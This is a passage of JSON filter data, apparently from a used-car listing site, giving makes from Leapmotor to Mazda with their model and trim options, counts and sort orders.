Dynamic","Value":"SVAutobiography Dynamic","Name":"SVAutobiography Dynamic","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SVAutobiography Dynamic Black","Value":"SVAutobiography Dynamic Black","Name":"SVAutobiography Dynamic Black","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SVAutobiography Dynamic Edition","Value":"SVAutobiography Dynamic Edition","Name":"SVAutobiography Dynamic Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SVR Carbon Edition","Value":"SVR Carbon Edition","Name":"SVR Carbon Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Vermillion Edition","Value":"Vermillion Edition","Name":"Vermillion Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Vogue","Value":"Vogue","Name":"Vogue","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Vogue EFi","Value":"Vogue EFi","Name":"Vogue EFi","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Vogue SE","Value":"Vogue SE","Name":"Vogue SE","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Westminster","Value":"Westminster","Name":"Westminster","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Westminster Black","Value":"Westminster Black","Name":"Westminster Black","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_X-Dynamic HSE","Value":"X-Dynamic HSE","Name":"X-Dynamic HSE","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_X-Dynamic S","Value":"X-Dynamic S","Name":"X-Dynamic S","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_X-Dynamic SE","Value":"X-Dynamic SE","Name":"X-Dynamic SE","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_XEi","Value":"XEi","Name":"XEi","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_XS Edition","Value":"XS Edition","Name":"XS Edition","Counter":0,"Selected":false,"Sort":87}],"Selected":false,"Counter":9577,"Sort":58},{"Id":"Makes_Leapmotor","Name":"Leapmotor","Value":"Leapmotor","Models":[{"Id":"Models_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_C10","Value":"C10","Name":"C10","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_T03","Value":"T03","Name":"T03","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":44,"Sort":59},{"Id":"Makes_LEVC","Name":"LEVC","Value":"LEVC","Models":[{"Id":"Models_TX","Value":"TX","Name":"TX","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":4,"Sort":60},{"Id":"Makes_Lexus","Name":"Lexus","Value":"Lexus","Models":[{"Id":"Models_CT","Value":"CT","Name":"CT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_IS","Value":"IS","Name":"IS","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_LBX","Value":"LBX","Name":"LBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_LC","Value":"LC","Name":"LC","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_LM","Value":"LM","Name":"LM","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_NX","Value":"NX","Name":"NX","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_RC F","Value":"RC F","Name":"RC F","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_RX L","Value":"RX L","Name":"RX L","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_RZ","Value":"RZ","Name":"RZ","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_SC","Value":"SC","Name":"SC","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_UX","Value":"UX","Name":"UX","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Carbon","Value":"Carbon","Name":"Carbon","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Executive Limited Edition","Value":"Executive Limited Edition","Name":"Executive Limited Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_F-Sport","Value":"F-Sport","Name":"F-Sport","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_F-Sport Black Edition","Value":"F-Sport Black Edition","Name":"F-Sport Black Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F-Sport Design","Value":"F-Sport Design","Name":"F-Sport Design","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_F-Sport Design Tech","Value":"F-Sport Design Tech","Name":"F-Sport Design Tech","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_F-Sport Takumi","Value":"F-Sport Takumi","Name":"F-Sport Takumi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Premier","Value":"Premier","Name":"Premier","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Premium +","Value":"Premium +","Name":"Premium +","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Premium Plus","Value":"Premium Plus","Name":"Premium Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Premium Plus Design","Value":"Premium Plus Design","Name":"Premium Plus Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE-I","Value":"SE-I","Name":"SE-I","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE-L Premier","Value":"SE-L Premier","Name":"SE-L Premier","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport Cross","Value":"Sport Cross","Name":"Sport Cross","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport+","Value":"Sport+","Name":"Sport+","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Takumi Design","Value":"Takumi Design","Name":"Takumi Design","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Track Edition","Value":"Track Edition","Name":"Track Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Vibrant Edition","Value":"Vibrant Edition","Name":"Vibrant Edition","Counter":0,"Selected":false,"Sort":34}],"Selected":false,"Counter":1535,"Sort":61},{"Id":"Makes_Lincoln","Name":"Lincoln","Value":"Lincoln","Models":[{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Navigator","Value":"Navigator","Name":"Navigator","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Town Car","Value":"Town Car","Name":"Town Car","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":8,"Sort":62},{"Id":"Makes_Lotus","Name":"Lotus","Value":"Lotus","Models":[{"Id":"Models_2-Eleven","Value":"2-Eleven","Name":"2-Eleven","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_340R","Value":"340R","Name":"340R","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Eclat","Value":"Eclat","Name":"Eclat","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Elan","Value":"Elan","Name":"Elan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Eletre","Value":"Eletre","Name":"Eletre","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elise","Value":"Elise","Name":"Elise","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Emeya","Value":"Emeya","Name":"Emeya","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Emira","Value":"Emira","Name":"Emira","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Esprit","Value":"Esprit","Name":"Esprit","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Europa","Value":"Europa","Name":"Europa","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Evora","Value":"Evora","Name":"Evora","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Exige","Value":"Exige","Name":"Exige","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_111R Sports Racer","Value":"111R Sports Racer","Name":"111R Sports Racer","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_111R Touring","Value":"111R Touring","Name":"111R Touring","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_111S","Value":"111S","Name":"111S","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_350 Sport","Value":"350 Sport","Name":"350 Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_390 Sport Final Edition","Value":"390 Sport Final Edition","Name":"390 Sport Final Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_410 Sport","Value":"410 Sport","Name":"410 Sport","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_430 Cup","Value":"430 Cup","Name":"430 Cup","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_600 GT SE","Value":"600 GT SE","Name":"600 GT SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_GT410 Sport","Value":"GT410 Sport","Name":"GT410 Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Super Touring","Value":"R Super Touring","Name":"R Super Touring","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_S Premium Sport","Value":"S Premium Sport","Name":"S Premium Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S Sport Touring","Value":"S Sport Touring","Name":"S Sport Touring","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_S Touring [134]","Value":"S Touring [134]","Name":"S Touring [134]","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S2","Value":"S2","Name":"S2","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Sport 160","Value":"Sport 160","Name":"Sport 160","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport 350","Value":"Sport 350","Name":"Sport 350","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sports Racer","Value":"Sports Racer","Name":"Sports Racer","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":25}],"Selected":false,"Counter":112,"Sort":63},{"Id":"Makes_Mahindra","Name":"Mahindra","Value":"Mahindra","Models":[{"Id":"Models_Indian","Value":"Indian","Name":"Indian","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":64},{"Id":"Makes_Marlin","Name":"Marlin","Value":"Marlin","Models":[{"Id":"Models_Hunter","Value":"Hunter","Name":"Hunter","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":65},{"Id":"Makes_Maserati","Name":"Maserati","Value":"Maserati","Models":[{"Id":"Models_3200","Value":"3200","Name":"3200","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Biturbo","Value":"Biturbo","Name":"Biturbo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ghibli","Value":"Ghibli","Name":"Ghibli","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GranCabrio","Value":"GranCabrio","Name":"GranCabrio","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gransport","Value":"Gransport","Name":"Gransport","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Granturismo","Value":"Granturismo","Name":"Granturismo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levante","Value":"Levante","Name":"Levante","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MC20","Value":"MC20","Name":"MC20","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Quattroporte","Value":"Quattroporte","Name":"Quattroporte","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GranLusso","Value":"GranLusso","Name":"GranLusso","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GranSport","Value":"GranSport","Name":"GranSport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GranSport GTS","Value":"GranSport GTS","Name":"GranSport GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_GranSport S","Value":"GranSport S","Name":"GranSport S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_MC Stradale","Value":"MC Stradale","Name":"MC Stradale","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport GT","Value":"Sport GT","Name":"Sport GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport GT S","Value":"Sport GT S","Name":"Sport GT S","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":180,"Sort":66},{"Id":"Makes_Maxus","Name":"Maxus","Value":"Maxus","Models":[{"Id":"Models_Mifa 9","Value":"Mifa 9","Name":"Mifa 9","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_T90EV","Value":"T90EV","Name":"T90EV","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":4,"Sort":67},{"Id":"Makes_Maybach","Name":"Maybach","Value":"Maybach","Models":[{"Id":"Models_57","Value":"57","Name":"57","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":68},{"Id":"Makes_Mazda","Name":"Mazda","Value":"Mazda","Models":[{"Id":"Models_121","Value":"121","Name":"121","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_323","Value":"323","Name":"323","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_626","Value":"626","Name":"626","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_AZ-1","Value":"AZ-1","Name":"AZ-1","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Biante","Value":"Biante","Name":"Biante","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Bongo","Value":"Bongo","Name":"Bongo","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_CX-3","Value":"CX-3","Name":"CX-3","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_CX-30","Value":"CX-30","Name":"CX-30","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_CX-5","Value":"CX-5","Name":"CX-5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_CX-60","Value":"CX-60","Name":"CX-60","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_CX-7","Value":"CX-7","Name":"CX-7","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_CX-80","Value":"CX-80","Name":"CX-80","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Demio","Value":"Demio","Name":"Demio","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_MX-30","Value":"MX-30","Name":"MX-30","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_MX-5","Value":"MX-5","Name":"MX-5","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_MX-5 RF","Value":"MX-5 RF","Name":"MX-5 RF","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Mazda2","Value":"Mazda2","Name":"Mazda2","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Mazda2 HYBRID","Value":"Mazda2 HYBRID","Name":"Mazda2 HYBRID","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Mazda3","Value":"Mazda3","Name":"Mazda3","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Mazda5","Value":"Mazda5","Name":"Mazda5","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Mazda6","Value":"Mazda6","Name":"Mazda6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_RX-7","Value":"RX-7","Name":"RX-7","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_RX-8","Value":"RX-8","Name":"RX-8","Counter":0,"Selected":false,"Sort":25}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_30th Anniversary","Value":"30th Anniversary","Name":"30th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Agile","Value":"Agile","Name":"Agile","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Angels","Value":"Angels","Name":"Angels","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Antares","Value":"Antares","Name":"Antares","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Arctic","Value":"Arctic","Name":"Arctic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black+ Edition","Value":"Black+ Edition","Name":"Black+ Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Business Line","Value":"Business Line","Name":"Business Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Capella","Value":"Capella","Name":"Capella","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Centre Line","Value":"Centre Line","Name":"Centre Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Centre-Line","Value":"Centre-Line","Name":"Centre-Line","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Euphonic","Value":"Euphonic","Name":"Euphonic","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Exclusive Line","Value":"Exclusive Line","Name":"Exclusive Line","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Exclusive-Line","Value":"Exclusive-Line","Name":"Exclusive-Line","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_FH 2+2","Value":"FH 2+2","Name":"FH 2+2","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT Sport Edition","Value":"GT Sport Edition","Name":"GT Sport Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT Sport Nav","Value":"GT Sport Nav","Name":"GT Sport Nav","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GT Sport Nav +","Value":"GT Sport Nav +","Name":"GT Sport Nav +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_GT Sport Nav+","Value":"GT Sport Nav+","Name":"GT Sport Nav+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_GT Sport Tech","Value":"GT Sport Tech","Name":"GT Sport Tech","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_GT Sport Tech Edition","Value":"GT Sport Tech Edition","Name":"GT Sport Tech Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GXi","Value":"GXi","Name":"GXi","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Homura","Value":"Homura","Name":"Homura","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Homura Aka","Value":"Homura Aka","Name":"Homura Aka","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Homura Plus","Value":"Homura Plus","Name":"Homura Plus","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Isola","Value":"Isola","Name":"Isola","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Katano","Value":"Katano","Name":"Katano","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Kendo","Value":"Kendo","Name":"Kendo","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kizuna","Value":"Kizuna","Name":"Kizuna","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_LXi","Value":"LXi","Name":"LXi","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Makoto","Value":"Makoto","Name":"Makoto","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Miyako","Value":"Miyako","Name":"Miyako","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_MPS","Value":"MPS","Name":"MPS","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Newground","Value":"Newground","Name":"Newground","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Niseko","Value":"Niseko","Name":"Niseko","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Prime Line","Value":"Prime Line","Name":"Prime Line","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Prime-Line","Value":"Prime-Line","Name":"Prime-Line","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_R3","Value":"R3","Name":"R3","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Sakata","Value":"Sakata","Name":"Sakata","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE-L Lux","Value":"SE-L Lux","Name":"SE-L Lux","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE-L Lux Nav","Value":"SE-L Lux Nav","Name":"SE-L Lux Nav","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE-L Lux Nav+","Value":"SE-L Lux Nav+","Name":"SE-L Lux Nav+","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE-L Nav","Value":"SE-L Nav","Name":"SE-L Nav","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE-L Nav +","Value":"SE-L Nav +","Name":"SE-L Nav +","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE-L Nav+","Value":"SE-L Nav+","Name":"SE-L Nav+","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SE-L+","Value":"SE-L+","Name":"SE-L+","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SE-Nav +","Value":"SE-Nav +","Name":"SE-Nav +","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport Black","Value":"Sport Black","Name":"Sport Black","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport Black Edition","Value":"Sport Black Edition","Name":"Sport Black Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport Black II","Value":"Sport Black II","Name":"Sport Black 